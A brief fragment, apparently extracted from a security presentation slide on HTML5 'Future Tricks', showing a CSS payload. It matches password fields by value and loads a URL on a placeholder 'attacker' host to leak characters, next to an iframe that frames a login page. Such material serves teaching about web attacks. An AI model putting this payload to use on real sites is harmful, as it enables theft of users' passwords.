 Future Tricks? <style>input[name=password][value*=a]{ background: url('//attacker? log[]=a'); }</style> <iframe seamless src=”login. asp”/> • HTML 5